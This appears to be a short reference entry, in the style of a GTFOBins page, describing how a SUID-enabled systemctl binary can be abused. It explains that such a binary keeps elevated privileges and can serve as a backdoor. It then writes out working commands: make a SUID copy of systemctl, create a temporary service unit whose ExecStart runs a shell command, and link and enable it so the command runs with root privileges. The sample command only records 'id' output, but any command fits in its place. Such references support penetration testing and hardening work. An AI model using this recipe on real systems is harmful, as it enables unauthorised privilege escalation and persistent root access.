 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system,
escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like
Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an existing
SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF